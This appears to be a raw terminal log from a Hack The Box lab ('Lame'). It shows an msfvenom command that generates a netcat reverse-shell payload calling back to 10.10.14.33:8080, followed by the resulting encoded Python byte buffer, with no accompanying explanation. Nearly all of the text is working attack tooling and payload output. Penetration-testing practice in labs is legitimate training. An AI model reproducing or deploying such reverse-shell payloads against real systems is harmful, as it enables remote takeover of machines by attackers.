 root@valhalla:~/htb/Lame# msfvenom -p cmd/unix/reverse_netcat LHOST=10.10.14.33 LPORT=8080 -f python -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
Found 5 compatible encoders
Attempting to encode payload with 1 iterations of cmd/echo
cmd/echo succeeded with size 423 (iteration=0)
cmd/echo chosen with final size 423
Payload size: 423 bytes
Final size of python file: 2066 bytes
buf =  b""
buf += b"\x2f\x62\x69\x6e\x2f\x65\x63\x68\x6f\x20\x2d\x6e\x65"
buf += b"\x20\x27\x5c\x78\x36\x64\x5c\x78\x36\x62\x5c\x78\x36"
buf += b"\x36\x5c\x78\x36\x39\x5c\x78\x36\x36\x5c\x78\x36\x66"
buf += b"\x5c\x78\x32\x30\x5c\x78\x32\x66\x5c\x78\x37\x34\x5c"
buf += b"\x78\x36\x64\x5c\x78\x37\x30\x5c\x78\x32\x66\x5c\x78"
buf += b"\x37\x32\x5c\x78\x36\x66\x5c\x78\x37\x34\x5c\x78\x36"
buf += b"\x65\x5c\x78\x36\x37\x5c\x78\x36\x38\x5c\x78\x36\x31"
buf += b"\x5c\x78\x33\x62\x5c\x78\x32\x30\x5c\x78\x36\x65\x5c"
buf += b"\x78\x36\x33\x5c\x78\x32\x30\x5c\x78\x33\x31\x5c\x78"
buf += b"\x33\x30\x5c\x78\x32\x65\x5c\x78\x33\x31\x5c\x78\x33"
buf += b"\x30\x5c\x78\x32\x65\x5c\x78\x33\x31\x5c\x78\x33\x34"
buf += b"\x5c\x78\x32\x65\x5c\x78\x33\x33\x5c\x78\x33\x33\x5c"
buf += b"\x78\x32\x30\x5c\x78\x33\x38\x5c\x78\x33\x30\x5c\x78"
buf += b"\x33\x38\x5c\x78\x33\x30\x5c\x78\x32\x30\x5c\x78\x33"
buf += b"\x30\x5c\x78\x33\x63\x5c\x78\x32\x66\x5c\x78\x37\x34"
buf += b"\x5c\x78\x36\x64\x5c\x78\x37\x30\x5c\x78\x32\x66\x5c"
buf += b"\x78\x37\x32\x5c\x78\x36\x66\x5c\x78\x37\x34\x5c\x78"
buf += b"\x36\x65\x5c\x78\x36\x37\x5c\x78\x36\x38\x5c\x78\x36"
buf += b"\x31\x5c\x78\x32\x30\x5c\x78\x37\x63\x5c\x78\x32\x30"
buf += b"\x5c\x78\x32\x66\x5c\x78\x36\x32\x5c\x78\x36\x39\x5c"
buf += b"\x78\x36\x65\x5c\x78\x32\x66\x5c\x78\x37\x33\x5c\x78"
buf += b"\x36\x38\x5c\x78\x32\x30\x5c\x78\x33\x65\x5c\x78\x32"
buf += b"\x66\x5c\x78\x37\x34\x5c\x78\x36\x64\x5c\x78\x37\x30"
buf += b"\x5c\x78\x32\x66\x5c\x78\x37\x32\x5c\x78\x36\x66\x5c"
buf += b"\x78\x37\x34\x5c\x78\x36\x65\x5c\x78\x36\x37\x5c\x78"
buf += b"\x36\x38\x5c\x78\x36\x31\x5c\x78\x32\x30\x5c\x78\x33"
buf += b"\x32\x5c\x78\x33\x65\x5c\x78\x32\x36\x5c\x78\x33\x31"
buf += b"\x5c\x78\x33\x62\x5c\x78\x32\x30\x5c\x78\x37\x32\x5c"
buf += b"\x78\x36\x64\x5c\x78\x32\x30\x5c\x78\x32\x66\x5c\x78"
buf += b"\x37\x34\x5c\x78\x36\x64\x5c\x78\x37\x30\x5c\x78\x32"
buf += b"\x66\x5c\x78\x37\x32\x5c\x78\x36\x66\x5c\x78\x37\x34"
buf += b"\x5c\x78\x36\x65\x5c\x78\x36\x37\x5c\x78\x36\x38\x5c"
buf += b"\x78\x36\x31\x27\x7c\x73\x68"